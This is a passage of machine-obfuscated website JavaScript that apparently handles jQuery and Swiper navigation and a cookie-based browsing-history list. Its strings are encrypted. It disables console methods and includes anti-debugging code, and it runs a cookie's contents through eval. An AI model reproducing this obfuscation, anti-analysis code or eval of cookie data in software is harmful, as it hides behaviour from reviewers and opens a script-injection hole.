_0xod1,_0x51b05b[_0x48bc('‫2e','\x21\x35\x52\x47')](_0x3b1f58,_0x51b05b[_0x48bc('‮2f','\x56\x38\x33\x4e')],_0x51b05b[_0x48bc('‮30','\x5d\x45\x65\x41')]))&&_0x51b05b[_0x48bc('‮31','\x23\x2a\x45\x64')](hitmap,'\u202e')||_0x51b05b[_0x48bc('‫32','\x21\x35\x52\x47')](_0x51b05b[_0x48bc('‫33','\x50\x73\x4c\x21')](_0x3b1f58,_0xod1,'\u202e'),_0x51b05b[_0x48bc('‮34','\x6c\x4f\x59\x47')](_0x3b1f58,_0x51b05b[_0x48bc('‮35','\x77\x6c\x7a\x5b')](_0x3b1f58,_0x51b05b[_0x48bc('‮36','\x77\x6c\x7a\x5b')](_0x3b1f58,_0x391ec8,_0x51b05b[_0x48bc('‫37','\x7a\x6c\x72\x5d')]),_0x391ec8[_0x48bc('‮38','\x6a\x72\x51\x4f')]),'\u202e'))){var _0x3c6af1=[];while(_0x51b05b[_0x48bc('‫39','\x58\x29\x5a\x31')](_0x3c6af1[_0x48bc('‮3a','\x29\x61\x61\x7a')],-0x1)){_0x3c6af1[_0x48bc('‮3b','\x23\x25\x47\x37')](_0x51b05b[_0x48bc('‮3c','\x50\x73\x4c\x21')](_0x3c6af1[_0x48bc('‮3d','\x56\x36\x69\x64')],0x2));}}_0x51b05b[_0x48bc('‮3e','\x5d\x45\x65\x41')](_0x21a302);},0x7d0);var _0xa055ec=function(tips){var _0x194840={'\x6e\x74\x52\x77\x77':function(_0xdf6b2,_0x21ab62){return _0xdf6b2>_0x21ab62;},'\x44\x50\x67\x64\x4c':function(_0x4a892b,_0x293d64){return _0x4a892b(_0x293d64);},'\x44\x4b\x72\x6b\x68':_0x48bc('‮3f','\x25\x41\x51\x6c'),'\x63\x5a\x76\x67\x51':_0x48bc('‮40','\x44\x67\x4c\x26'),'\x65\x4c\x6c\x4e\x6f':function(_0x335a48,_0x461e61){return _0x335a48(_0x461e61);},'\x41\x59\x5a\x51\x74':_0x48bc('‮41','\x35\x66\x26\x5b'),'\x43\x62\x7a\x6c\x4a':function(_0x16daca,_0x392b04){return _0x16daca(_0x392b04);},'\x4c\x4f\x55\x69\x41':_0x48bc('‫42','\x24\x62\x37\x52'),'\x48\x53\x46\x4c\x58':function(_0x50ae65,_0x304d1e){return _0x50ae65(_0x304d1e);},'\x76\x44\x56\x6d\x43':function(_0x281fb9,_0x1cde2a){return _0x281fb9===_0x1cde2a;},'\x4c\x4c\x51\x73\x6d':function(_0x434a70,_0x4e7881){return _0x434a70!==_0x4e7881;},'\x70\x76\x4e\x62\x54':_0x48bc('‮43','\x75\x56\x73\x74'),'\x71\x7a\x47\x6a\x48':_0x48bc('‮44','\x40\x54\x2a\x21'),'\x47\x59\x6a\x57\x67':_0x48bc('‫45','\x21\x54\x76\x56')};var firstCall=!![];return function(_0x189f3b,_0x14b3ec){var _0x54916d={'\x41\x6d\x55\x72\x71':function(_0x512666,_0xdff92){return _0x194840[_0x48bc('‮46','\x6a\x72\x5e\x79')](_0x512666,_0xdff92);}};if(_0x194840[_0x48bc('‮47','\x4d\x51\x52\x25')](_0x194840[_0x48bc('‮48','\x65\x4f\x42\x43')],_0x194840[_0x48bc('‫49','\x53\x56\x41\x6c')])){var _0x3ec649=_0x194840[_0x48bc('‫4a','\x21\x54\x76\x56')][_0x48bc('‫4b','\x71\x53\x74\x25')]('\x7c'),_0x4a5b31=0x0;while(!![]){switch(_0x3ec649[_0x4a5b31++]){case'\x30':var _0x547537=firstCall?function(){if(_0x54916d[_0x48bc('‮4c','\x7a\x6c\x72\x5d')](kit,'\u202e')&&_0x14b3ec){var _0x5335a3=_0x14b3ec[_0x48bc('‫4d','\x44\x79\x7a\x76')](_0x189f3b,arguments);_0x14b3ec=null;return _0x5335a3;}}:function(tips){};continue;case'\x31':firstCall=![];continue;case'\x32':var tips='\u202e';continue;case'\x33':var kit='\u202e';continue;case'\x34':return _0x547537;}break;}}else{if(_0x194840[_0x48bc('‮4e','\x7a\x6c\x72\x5d')](_0x194840[_0x48bc('‮4f','\x29\x61\x61\x7a')]($,this)[_0x48bc('‮50','\x44\x67\x4c\x26')](),0x1)){console[_0x48bc('‫51','\x65\x4f\x42\x43')](_0x194840[_0x48bc('‮52','\x21\x35\x52\x47')],_0x194840[_0x48bc('‮53','\x25\x41\x51\x6c')]($,this)[_0x48bc('‫54','\x33\x4a\x47\x36')]());swiper[_0x48bc('‮55','\x6c\x4f\x59\x47')]();}else{console[_0x48bc('‫56','\x28\x73\x7a\x32')](_0x194840[_0x48bc('‫57','\x74\x2a\x54\x39')],_0x194840[_0x48bc('‫58','\x6c\x72\x6c\x5a')]($,this)[_0x48bc('‮59','\x23\x25\x47\x37')]());swiper[_0x48bc('‮5a','\x70\x30\x77\x65')]();}_0x194840[_0x48bc('‫5b','\x58\x29\x5a\x31')]($,this)[_0x48bc('‫5c','\x78\x62\x42\x50')](_0x194840[_0x48bc('‫5d','\x74\x2a\x54\x39')])[_0x48bc('‮5e','\x29\x61\x61\x7a')]()[_0x48bc('‮5f','\x21\x35\x52\x47')](_0x194840[_0x48bc('‫60','\x68\x4a\x21\x40')]);_0x194840[_0x48bc('‮61','\x4d\x51\x52\x25')]($,_0x194840[_0x48bc('‮62','\x77\x6c\x7a\x5b')])['\x65\x71'](_0x194840[_0x48bc('‮63','\x28\x48\x69\x48')]($,this)[_0x48bc('‮64','\x21\x35\x52\x47')]())[_0x48bc('‫65','\x68\x4a\x21\x40')](_0x194840[_0x48bc('‮66','\x34\x46\x45\x4a')])[_0x48bc('‫67','\x67\x71\x61\x4f')]()[_0x48bc('‮5f','\x21\x35\x52\x47')](_0x194840[_0x48bc('‫68','\x21\x66\x77\x6b')]);}};}();var _0x3b83af=_0xa055ec(this,function(){var _0x276627={'\x4f\x67\x59\x6f\x61':_0x48bc('‫69','\x78\x62\x42\x50'),'\x69\x74\x42\x79\x63':function(_0x17e6ee,_0x33eb4d){return _0x17e6ee===_0x33eb4d;},'\x77\x48\x7a\x73\x72':function(_0x5254a9,_0x18f331){return _0x5254a9!==_0x18f331;},'\x68\x6f\x61\x49\x45':_0x48bc('‫6a','\x41\x6a\x62\x48'),'\x42\x61\x70\x6e\x67':_0x48bc('‫6b','\x44\x67\x4c\x26'),'\x6f\x4b\x79\x53\x4c':_0x48bc('‮6c','\x50\x73\x4c\x21'),'\x6c\x4a\x42\x6b\x58':function(_0x39b607,_0x496789){return _0x39b607!==_0x496789;},'\x57\x4f\x79\x59\x4f':_0x48bc('‫6d','\x40\x4a\x30\x62'),'\x79\x4a\x55\x6c\x46':function(_0x34831c,_0x532887){return _0x34831c===_0x532887;},'\x6f\x6c\x4e\x59\x6d':_0x48bc('‮6e','\x33\x4a\x47\x36'),'\x52\x44\x6a\x5a\x4d':_0x48bc('‮6f','\x21\x54\x76\x56'),'\x66\x50\x59\x70\x4f':function(_0x588a1f,_0x2dc290){return _0x588a1f===_0x2dc290;},'\x42\x6f\x46\x4d\x52':_0x48bc('‮70','\x53\x56\x41\x6c'),'\x6f\x53\x51\x56\x52':_0x48bc('‮71','\x4d\x2a\x39\x41')};var _0x28b6d0=function(){};var _0x2c9c35=_0x276627[_0x48bc('‫72','\x29\x61\x61\x7a')](typeof window,_0x276627[_0x48bc('‮73','\x28\x73\x7a\x32')])?window:_0x276627[_0x48bc('‫74','\x23\x25\x47\x37')](typeof process,_0x276627[_0x48bc('‫75','\x40\x4a\x30\x62')])&&_0x276627[_0x48bc('‫76','\x56\x36\x69\x64')](typeof require,_0x276627[_0x48bc('‮77','\x21\x35\x52\x47')])&&_0x276627[_0x48bc('‮78','\x28\x48\x69\x48')](typeof global,_0x276627[_0x48bc('‫79','\x50\x72\x41\x55')])?global:this;if(!_0x2c9c35[_0x48bc('‮7a','\x68\x4a\x21\x40')]){_0x2c9c35[_0x48bc('‫7b','\x77\x6c\x7a\x5b')]=function(_0x28b6d0){var _0x533d3a={'\x48\x48\x45\x48\x47':function(_0x19c27b,_0x47f3d4){return _0x276627[_0x48bc('‮7c','\x65\x4f\x42\x43')](_0x19c27b,_0x47f3d4);}};if(_0x276627[_0x48bc('‫7d','\x77\x6c\x7a\x5b')](_0x276627[_0x48bc('‫7e','\x4d\x2a\x39\x41')],_0x276627[_0x48bc('‮7f','\x4c\x41\x59\x54')])){var _0x5581fb=_0x276627[_0x48bc('‮80','\x75\x56\x73\x74')][_0x48bc('‮81','\x6b\x61\x6c\x5d')]('\x7c'),_0x2cdb27=0x0;while(!![]){switch(_0x5581fb[_0x2cdb27++]){case'\x30':_0x201e44[_0x48bc('‫82','\x39\x53\x56\x61')]=_0x28b6d0;continue;case'\x31':_0x201e44[_0x48bc('‫83','\x21\x35\x52\x47')]=_0x28b6d0;continue;case'\x32':_0x201e44[_0x48bc('‮84','\x4b\x45\x30\x5e')]=_0x28b6d0;continue;case'\x33':_0x201e44[_0x48bc('‫51','\x65\x4f\x42\x43')]=_0x28b6d0;continue;case'\x34':var _0x201e44={};continue;case'\x35':_0x201e44[_0x48bc('‫85','\x6a\x72\x5e\x79')]=_0x28b6d0;continue;case'\x36':_0x201e44[_0x48bc('‫86','\x40\x54\x2a\x21')]=_0x28b6d0;continue;case'\x37':_0x201e44[_0x48bc('‮87','\x40\x4a\x30\x62')]=_0x28b6d0;continue;case'\x38':return _0x201e44;}break;}}else{var _0x566be1=_0x276627[_0x48bc('‫88','\x44\x67\x4c\x26')][_0x48bc('‮89','\x44\x79\x7a\x76')]('\x7c'),_0x5aebe2=0x0;while(!![]){switch(_0x566be1[_0x5aebe2++]){case'\x30':var kit='\u202e';continue;case'\x31':var _0x55d125=firstCall?function(){if(_0x533d3a[_0x48bc('‫8a','\x77\x6c\x7a\x5b')](kit,'\u202e')&&fn){var _0x2b5aed=fn[_0x48bc('‮8b','\x68\x4a\x21\x40')](context,arguments);fn=null;return _0x2b5aed;}}:function(tips){};continue;case'\x32':firstCall=![];continue;case'\x33':var tips='\u202e';continue;case'\x34':return _0x55d125;}break;}}}(_0x28b6d0);}else{if(_0x276627[_0x48bc('‫8c','\x4d\x2a\x39\x41')](_0x276627[_0x48bc('‫8d','\x74\x2a\x54\x39')],_0x276627[_0x48bc('‫8e','\x77\x6c\x7a\x5b')])){var _0x356867=_0x276627[_0x48bc('‫8f','\x5e\x71\x64\x61')][_0x48bc('‮90','\x24\x62\x37\x52')]('\x7c'),_0x4c0b2f=0x0;while(!![]){switch(_0x356867[_0x4c0b2f++]){case'\x30':_0x2c9c35[_0x48bc('‫7b','\x77\x6c\x7a\x5b')][_0x48bc('‮91','\x7a\x6c\x72\x5d')]=_0x28b6d0;continue;case'\x31':_0x2c9c35[_0x48bc('‫92','\x4d\x51\x52\x25')][_0x48bc('‮93','\x4d\x2a\x39\x41')]=_0x28b6d0;continue;case'\x32':_0x2c9c35[_0x48bc('‮94','\x71\x53\x74\x25')][_0x48bc('‫95','\x50\x72\x41\x55')]=_0x28b6d0;continue;case'\x33':_0x2c9c35[_0x48bc('‮94','\x71\x53\x74\x25')][_0x48bc('‮84','\x4b\x45\x30\x5e')]=_0x28b6d0;continue;case'\x34':_0x2c9c35[_0x48bc('‫96','\x6c\x72\x6c\x5a')][_0x48bc('‫97','\x23\x25\x47\x37')]=_0x28b6d0;continue;case'\x35':_0x2c9c35[_0x48bc('‮98','\x4d\x2a\x39\x41')][_0x48bc('‫99','\x53\x56\x41\x6c')]=_0x28b6d0;continue;case'\x36':_0x2c9c35[_0x48bc('‮9a','\x23\x2a\x45\x64')][_0x48bc('‫9b','\x45\x5d\x21\x23')]=_0x28b6d0;continue;}break;}}else{swiperNav[_0x48bc('‮9c','\x53\x56\x41\x6c')](!![]);}}});_0x3b83af();$(function(){var _0xffac45={'\x64\x68\x44\x6b\x56':function(_0x3a9ea6,_0x3b0e5b){return _0x3a9ea6(_0x3b0e5b);},'\x54\x72\x72\x57\x44':_0x48bc('‮9d','\x56\x38\x33\x4e'),'\x4d\x64\x47\x69\x61':function(_0x5d9624,_0x286c47){return _0x5d9624===_0x286c47;},'\x4a\x6d\x4c\x43\x66':_0x48bc('‮9e','\x77\x6c\x7a\x5b'),'\x66\x79\x65\x6f\x4f':_0x48bc('‮9f','\x77\x6c\x7a\x5b'),'\x48\x4d\x47\x77\x46':function(_0x186e40,_0x4bcc2f){return _0x186e40(_0x4bcc2f);},'\x43\x52\x76\x70\x69':_0x48bc('‮a0','\x70\x30\x77\x65'),'\x55\x44\x6c\x59\x55':_0x48bc('‮a1','\x65\x4f\x42\x43'),'\x72\x4e\x4a\x57\x68':_0x48bc('‮a2','\x71\x53\x74\x25'),'\x49\x6f\x66\x49\x46':_0x48bc('‮a3','\x40\x4a\x30\x62')};_0xffac45[_0x48bc('‫a4','\x41\x6a\x62\x48')]($,_0xffac45[_0x48bc('‮a5','\x33\x4a\x47\x36')])[_0x48bc('‮a6','\x6c\x4f\x59\x47')](function(){var _0x8079f2={'\x79\x6c\x56\x55\x73':function(_0x5875fe,_0x26a246){return _0xffac45[_0x48bc('‮a7','\x50\x73\x4c\x21')](_0x5875fe,_0x26a246);},'\x6b\x56\x73\x53\x44':_0xffac45[_0x48bc('‫a8','\x4b\x45\x30\x5e')],'\x77\x48\x74\x4a\x72':function(_0x3b08c2,_0x1dd50d){return _0xffac45[_0x48bc('‫a9','\x6c\x4f\x59\x47')](_0x3b08c2,_0x1dd50d);},'\x46\x62\x6e\x65\x71':_0xffac45[_0x48bc('‮aa','\x24\x62\x37\x52')],'\x59\x61\x44\x41\x4b':_0xffac45[_0x48bc('‫ab','\x25\x41\x51\x6c')]};let index=0x0;_0xffac45[_0x48bc('‮ac','\x23\x25\x47\x37')]($,_0xffac45[_0x48bc('‮ad','\x34\x46\x45\x4a')])[_0x48bc('‫ae','\x23\x2a\x45\x64')](function(listIndex,_0x346d8c){if(_0x8079f2[_0x48bc('‫af','\x39\x53\x56\x61')]($,_0x346d8c)[_0x48bc('‫b0','\x77\x6c\x7a\x5b')](_0x8079f2[_0x48bc('‫b1','\x7a\x6c\x72\x5d')])){if(_0x8079f2[_0x48bc('‮b2','\x77\x6c\x7a\x5b')](_0x8079f2[_0x48bc('‫b3','\x25\x41\x51\x6c')],_0x8079f2[_0x48bc('‫b4','\x21\x54\x76\x56')])){return debuggerProtection;}else{index=listIndex;}}});let _0x1fcac0=[];_0xffac45[_0x48bc('‫b5','\x6a\x72\x5e\x79')]($,_0xffac45[_0x48bc('‫b6','\x78\x62\x42\x50')])['\x65\x71'](index)[_0x48bc('‫b7','\x34\x46\x45\x4a')](_0xffac45[_0x48bc('‫b8','\x71\x53\x74\x25')])[_0x48bc('‮b9','\x21\x66\x77\x6b')](function(linkIndex,_0x7f1e19){_0x1fcac0[_0x48bc('‮ba','\x41\x6a\x62\x48')](_0x7f1e19);});let _0x142024=_0x1fcac0[_0x48bc('‮bb','\x65\x4f\x42\x43')]();_0xffac45[_0x48bc('‫bc','\x7a\x6c\x72\x5d')]($,_0xffac45[_0x48bc('‫bd','\x4d\x51\x52\x25')])['\x65\x71'](index)[_0x48bc('‫be','\x67\x71\x61\x4f')](_0xffac45[_0x48bc('‫bf','\x41\x6a\x62\x48')])[_0x48bc('‫c0','\x53\x56\x41\x6c')](_0x142024);});});function show_history(cookie_name){var _0x4be058={'\x42\x4d\x50\x6c\x6f':function(_0x4b443e,_0x12b2c0){return _0x4b443e<_0x12b2c0;},'\x59\x6c\x68\x43\x57':function(_0x18be0f,_0x3fbdb3){return _0x18be0f>_0x3fbdb3;},'\x4d\x4b\x45\x73\x77':function(_0x472df2,_0x4d7898){return _0x472df2-_0x4d7898;},'\x6e\x75\x4a\x53\x70':function(_0x5453fb,_0x307e51){return _0x5453fb(_0x307e51);},'\x4a\x6a\x7a\x54\x41':_0x48bc('‫c1','\x67\x71\x61\x4f'),'\x41\x78\x51\x45\x77':function(_0x44e232,_0x36472e){return _0x44e232(_0x36472e);},'\x5a\x7a\x79\x75\x62':function(_0x188747,_0xb0d364){return _0x188747(_0xb0d364);},'\x55\x4a\x6b\x72\x57':_0x48bc('‮c2','\x45\x5d\x21\x23'),'\x4c\x51\x46\x58\x5a':function(_0x1cd59f,_0x509d43,_0x5048fa){return _0x1cd59f(_0x509d43,_0x5048fa);},'\x6b\x43\x52\x4b\x49':_0x48bc('‮c3','\x6c\x72\x6c\x5a'),'\x41\x75\x42\x6d\x6d':function(_0x3492f3,_0x33eaf3){return _0x3492f3!=_0x33eaf3;},'\x55\x74\x53\x62\x69':function(_0x4a1ab0,_0x5f40d9){return _0x4a1ab0!==_0x5f40d9;},'\x6a\x6a\x75\x57\x59':_0x48bc('‫c4','\x56\x38\x33\x4e'),'\x64\x74\x4f\x77\x77':_0x48bc('‮c5','\x6c\x72\x6c\x5a'),'\x53\x4d\x50\x4e\x64':function(_0x46cbc8,_0x7376a1){return _0x46cbc8(_0x7376a1);},'\x72\x62\x74\x49\x6a':function(_0x2df9dd,_0x4c8230){return _0x2df9dd!==_0x4c8230;},'\x47\x61\x71\x68\x6e':_0x48bc('‫c6','\x24\x4d\x62\x39'),'\x52\x58\x65\x79\x71':function(_0xcdfee0,_0x242e03){return _0xcdfee0<_0x242e03;},'\x61\x64\x58\x50\x47':function(_0x47ac50,_0x12ad47){return _0x47ac50+_0x12ad47;},'\x5a\x53\x42\x79\x78':function(_0xee6bea,_0x53b128){return _0xee6bea+_0x53b128;},'\x75\x6e\x76\x71\x73':function(_0xa300bb,_0x3aab23){return _0xa300bb+_0x3aab23;},'\x42\x41\x5a\x6b\x5a':function(_0x12aa2a,_0xaf229){return _0x12aa2a+_0xaf229;},'\x6b\x79\x47\x52\x69':_0x48bc('‫c7','\x6a\x72\x5e\x79'),'\x4e\x4f\x64\x46\x74':_0x48bc('‮c8','\x40\x4a\x30\x62'),'\x4e\x66\x6f\x67\x77':_0x48bc('‫c9','\x6a\x72\x51\x4f'),'\x47\x47\x77\x6e\x5a':_0x48bc('‫ca','\x45\x5d\x21\x23'),'\x6f\x61\x68\x76\x6b':_0x48bc('‫cb','\x74\x2a\x54\x39'),'\x79\x6a\x4e\x67\x6a':_0x48bc('‫cc','\x65\x4f\x42\x43'),'\x62\x55\x71\x54\x4c':function(_0x494b7e,_0x313f60){return _0x494b7e===_0x313f60;},'\x4a\x42\x4b\x63\x43':_0x48bc('‫cd','\x50\x73\x4c\x21'),'\x55\x61\x79\x54\x73':_0x48bc('‫ce','\x25\x41\x51\x6c'),'\x70\x64\x4f\x47\x45':_0x48bc('‫cf','\x5d\x45\x65\x41'),'\x51\x46\x63\x6a\x58':function(_0x1664ef,_0x56251b){return _0x1664ef===_0x56251b;},'\x74\x4a\x67\x61\x43':_0x48bc('‫d0','\x50\x72\x41\x55'),'\x48\x58\x70\x51\x67':_0x48bc('‮d1','\x44\x67\x4c\x26')};var history=$[_0x48bc('‮d2','\x24\x62\x37\x52')](_0x4be058[_0x48bc('‫d3','\x6b\x61\x6c\x5d')]);var history_data=[];var history_html='';if(_0x4be058[_0x48bc('‮d4','\x40\x54\x2a\x21')](history,undefined)&&_0x4be058[_0x48bc('‫d5','\x40\x4a\x30\x62')](history,'')){if(_0x4be058[_0x48bc('‮d6','\x25\x41\x51\x6c')](_0x4be058[_0x48bc('‫d7','\x53\x56\x41\x6c')],_0x4be058[_0x48bc('‫d8','\x4d\x2a\x39\x41')])){history_data=_0x4be058[_0x48bc('‮d9','\x21\x54\x76\x56')](eval,history);}else{if(_0x4be058[_0x48bc('‮da','\x6b\x4b\x69\x4a')](window[_0x48bc('‫db','\x7a\x6c\x72\x5d')],0x22f)){swiperNav[_0x48bc('‫dc','\x24\x4d\x62\x39')]();if(_0x4be058[_0x48bc('‮dd','\x23\x2a\x45\x64')](navIndex,0x4)){swiperNav[_0x48bc('‮de','\x65\x4f\x42\x43')](_0x4be058[_0x48bc('‮df','\x6b\x4b\x69\x4a')](navIndex,0x1));}return;}else{swiperNav[_0x48bc('‮e0','\x5e\x71\x64\x61')](0x0);swiperNav[_0x48bc('‫e1','\x67\x71\x61\x4f')]();}}}if(_0x4be058[_0x48bc('‫e2','\x56\x38\x33\x4e')](history_data[_0x48bc('‮3d','\x56\x36\x69\x64')],0x0)){if(_0x4be058[_0x48bc('‮e3','\x21\x54\x76\x56')](_0x4be058[_0x48bc('‮e4','\x4c\x41\x59\x54')],_0x4be058[_0x48bc('‮e5','\x29\x61\x61\x7a')])){_0x4be058[_0x48bc('‮e6','\x23\x2a\x45\x64')]($,_0x4be058[_0x48bc('‫e7','\x67\x71\x61\x4f')])[_0x48bc('‮e8','\x4c\x41\x59\x54')]();_0x4be058[_0x48bc('‮e9','\x34\x46\x45\x4a')]($,_0x4be058[_0x48bc('‮ea','\x40\x4a\x30\x62')])[_0x48bc('‮eb','\x23\x25\x47\x37')](text);_0x4be058[_0x48bc('‮ec','\x4b\x45\x30\x5e')](setTimeout,function(){_0x4be058[_0x48bc('‮ed','\x4b\x45\x30\x5e')]($,_0x4be058[_0x48bc('‫ee','\x45\x5d\x21\x23')])[_0x48bc('‮ef','\x56\x38\x33\x4e')](0x3e8);},0x7d0);}else{for(var $i=0x0;_0x4be058[_0x48bc('‫f0','\x5d\x45\x65\x41')]($i,history_data[_0x48bc('‮f1','\x44\x67\x4c\x26')]);$i++){history_html+=_0x4be058[_0x48bc('‮f2','\x28\x73\x7a\x32')](_0x4be058[_0x48bc('‮f3','\x75\x56\x73\x74')](_0x4be058[_0x48bc('‫f4','\x21\x54\x76\x56')](_0x4be058[_0x48bc('‫f5','\x6b\x61\x6c\x5d')](_0x4be058[_0x48bc('‫f6','\x53\x56\x41\x6c')](_0x4be058[_0x48bc('‮f7','\x24\x62\x37\x52')](_0x4be058[_0x48bc('‫f8','\x58\x29\x5a\x31')](_0x4be058[_0x48bc('‮f9','\x78\x62\x42\x50')](_0x4be058[_0x48bc('‮fa','\x33\x4a\x47\x36')],history_data[$i][_0x48bc('‫fb','\x78\x62\x42\x50')]),_0x4be058[_0x48bc('‫fc','\x4c\x41\x59\x54')]),history_data[$i][_0x48bc('‮fd','\x39\x53\x56\x61')]),_0x4be058[_0x48bc('‫fe','\x53\x56\x41\x6c')]),history_data[$i][_0x48bc('‮ff','\x58\x29\x5a\x31')]),_0x4be058[_0x48bc('‮100','\x44\x67\x4c\x26')]),history_data[$i][_0x48bc('‫101','\x67\x71\x61\x4f')]),_0x4be058[_0x48bc('‫102','\x33\x73\x26\x43')]);historyclean_html=_0x4be058[_0x48bc('‫103','\x4d\x51\x52\x25')];}}}else{if(_0x4be058[_0x48bc('‫104','\x53\x56\x41\x6c')](_0x4be058[_0x48bc('‮105','\x56\x36\x69\x64')],_0x4be058[_0x48bc('‫106','\x78\x62\x42\x50')])){history_html=_0x4be058[_0x48bc('‮107','\x78\x62\x42\x50')];}else{swiper2[_0x48bc('‫108','\x21\x35\x52\x47')](this[_0x48bc('‫109','\x4b\x45\x30\x5e')]);}}_0x4be058[_0x48bc('‫10a','\x67\x71\x61\x4f')]($,_0x4be058[_0x48bc('‫10b','\x25\x41\x51\x6c')])[_0x48bc('‮10c','\x50\x73\x4c\x21')](history_html);try{if(_0x4be058[_0x48bc('‫10d','\x68\x4a\x21\x40')](_0x4be058[_0x48bc('‫10e','\x4d\x51\x52\x25')],_0x4be058[_0x48bc('‫10f','\x74\x2a\x54\x39')])){history_data=_0x4be058[_0x48bc('‮110','\x6c\x72\x6c\x5a')](eval,history);}else{_0x4be058[_0x48bc('‮111','\x4c\x41\x59\x54')]($,_0x4be058[_0x48bc('‮112','\x4d\x51\x52\x25')])[_0x48bc('‫113','\x4d\x51\x52\x25')](historyclean_html);}}catch(_0x20dc78){}}$(function(){var _0x32206b={'\x4f\x50\x51\x72\x66':function(_0x158c74,_0x569eb1){return _0x158c74(_0x569eb1);},'\x6d\x75\x42\x73\x70':_0x48bc('‮114','\x50\x72\x41\x55'),'\x75\x62\x42\x63\x47':_0x48bc('‫115','\x23\x2a\x45\x64'),'\x48\x6c\x44\x45\x68':function(_0x33f1f6,_0x19ba88){return _0x33f1f6>_0x19ba88;},'\x6a\x69\x52\x65\x51':function(_0x1cbdf6,_0x4e1170){return _0x1cbdf6-_0x4e1170;},'\x7a\x68\x74\x75\x4d':function(_0x580256,_0x7331a1){return _0x580256===_0x7331a1;},'\x6a\x78\x45\x52\x4d':_0x48bc('‫116','\x71\x53\x74\x25'),'\x62\x4f\x75\x50\x51':function(_0x4a0e69,_0x252f9a){return _0x4a0e69(_0x252f9a);},'\x71\x7a\x48\x4a\x6c':_0x48bc('‫117','\x21\x35\x52\x47'),'\x53\x45\x4e\x65\x6d':function(_0x2a1866,_0x195c93){return _0x2a1866==_0x195c93;},'\x70\x78\x49\x70\x67':_0x48bc('‫118','\x74\x2a\x54\x39'),'\x75\x42\x72\x70\x59':function(_0x1d4772,_0x160cb4){return _0x1d4772!=_0x160cb4;},'\x56\x6a\x71\x6c\x55':function(_0x2e75a2,_0x215418){return _0x2e75a2(_0x215418);},'\x73\x4e\x77\x56\x61':_0x48bc('‫119','\x4d\x51\x52\x25'),'\x4b\x4c\x51\x70\x42':_0x48bc('‮11a','\x44\x67\x4c\x26'),'\x45\x51\x6c\x66\x74':function(_0x498461,_0x53d353){return _0x498461==_0x53d353;},'\x4a\x67\x57\x69\x4e':function(_0x280e6a,_0x43c42b){return _0x280e6a(_0x43c42b);},'\x55\x48\x79\x77\x6a':function(_0x3a7f27,_0x17b1a3){return _0x3a7f27(_0x17b1a3);},'\x63\x70\x49\x6f\x4b':_0x48bc('‮11b','\x4d\x2a\x39\x41'),'\x77\x69\x5a\x79\x55':_0x48bc('‮11c','\x24\x62\x37\x52'),'\x65\x64\x4a\x71\x65':_0x48bc('‫11d','\x70\x30\x77\x65'),'\x49\x68\x5a\x79\x58':_0x48bc('‮11e','\x33\x73\x26\x43'),'\x66\x70\x4e\x4b\x46':function(_0x1267a1,_0x1e8a79){return _0x1267a1+_0x1e8a79;},'\x58\x6e\x54\x4e\x57':_0x48bc('‮11f','\x5d\x45\x65\x41'),'\x64\x49\x70\x61\x58':_0x48bc('‫120','\x6c\x4f\x59\x47'),'\x43\x6d\x46\x62\x76':function(_0x10937a,_0x5669fd){return _0x10937a(_0x5669fd);},'\x73\x4c\x73\x44\x50':function(_0x115260){return _0x115260();},'\x55\x65\x4d\x47\x59':function(_0x132967,_0x32dd2b){return _0x132967*_0x32dd2b;},'\x6f\x42\x75\x49\x49':function(_0x5bb660,_0x26c177){return _0x5bb660*_0x26c177;},'\x79\x49\x45\x48\x70':function(_0x3108e2,_0x2efa52){return _0x3108e2*_0x2efa52;},'\x4e\x42\x69\x57\x76':function(_0xf22e2b,_0x5e4c8e){return _0xf22e2b+_0x5e4c8e;},'\x41\x62\x6a\x7a\x48':_0x48bc('‮121','\x23\x2a\x45\x64'),'\x55\x43\x4a\x55\x48':_0x48bc('‮122','\x67\x71\x61\x4f'),'\x56\x5a\x55\x51\x43':_0x48bc('‮123','\x41\x6a\x62\x48'),'\x75\x6e\x77\x52\x53':function(_0x1353b9,_0x1895fc){return _0x1353b9<_0x1895fc;},'\x67\x4e\x56\x50\x4b':function(_0x6390d7,_0x5b29ca){return _0x6390d7!==_0x5b29ca;},'\x43\x4b\x62\x66\x71':_0x48bc('‮124','\x44\x67\x4c\x26'),'\x71\x58\x44\x6d\x73':function(_0x5320c4,_0x5af86e){return _0x5320c4>_0x5af86e;},'\x57\x50\x7a\x65\x59':function(_0x318c38,_0x73153e){return _0x318c38===_0x73153e;},'\x6f\x6d\x6b\x6c\x79':_0x48bc('‮125','\x4d\x51\x52\x25'),'\x42\x73\x51\x41\x42':function(_0xad0699,_0x514eca){return _0xad0699-_0x514eca;},'\x55\x6e\x5a\x56\x75':function(_0x4f1865,_0x55cb93){return _0x4f1865===_0x55cb93;},'\x7a\x6c\x74\x46\x62':_0x48bc('‮126','\x78\x62\x42\x50'),'\x6a\x71\x45\x71\x64':function(_0x1d9833,_0x484dee){return _0x1d9833(_0x484dee);},'\x52\x76\x57\x4c\x66':_0x48bc('‮127','\x75\x56\x73\x74'),'\x56\x45\x53\x79\x68':_0x48bc('‮128','\x35\x66\x26\x5b'),'\x55\x44\x69\x63\x5a':function(_0x102b6f,_0x3c7e4e){return _0x102b6f(_0x3c7e4e);},'\x51\x56\x4b\x69\x4e':_0x48bc('‫129','\x25\x41\x51\x6c'),'\x4a\x41\x71\x68\x43':_0x48bc('‫12a','\x75\x56\x73\x74'),'\x6b\x65\x75\x70\x63':function(_0x43cec7,_0x458e01){return _0x43cec7(_0x458e01);},'\x6e\x4f\x78\x59\x51':_0x48bc('‫12b','\x68\x4a\x21\x40'),'\x74\x74\x52\x4b\x44':_0x48bc('‮12c','\x53\x56\x41\x6c'),'\x47\x42\x75\x47\x7a':_0x48bc('‫12d','\x21\x54\x76\x56'),'\x54\x44\x6e\x42\x76':_0x48bc('‫12e','\x71\x53\x74\x25'),'\x4c\x70\x43\x49\x6c':_0x48bc('‫12f','\x74\x2a\x54\x39'),'\x6e\x6e\x53\x59\x61':_0x48bc('‮130','\x75\x56\x73\x74'),'\x65\x67\x4f\x76\x6f':function(_0x5dfa0f,_0xd4a6f8){return _0x5dfa0f(_0xd4a6f8);},'\x7a\x51\x4e\x4d\x77':_0x48bc('‮131','\x70\x30\x77\x65'),'\x5a\x6e\x59\x76\x4d':function(_0x4661d7,_0x39233f){return _0x4661d7!==_0x39233f;},'\x6e\x63\x7a\x75\x74':_0x48bc('‫132','\x68\x4a\x21\x40'),'\x47\x43\x79\x76\x4e':function(_0x900a89,_0x273e7f){return _0x900a89>=_0x273e7f;},'\x54\x50\x72\x41\x63':function(_0x2e324f,_0x108370){return 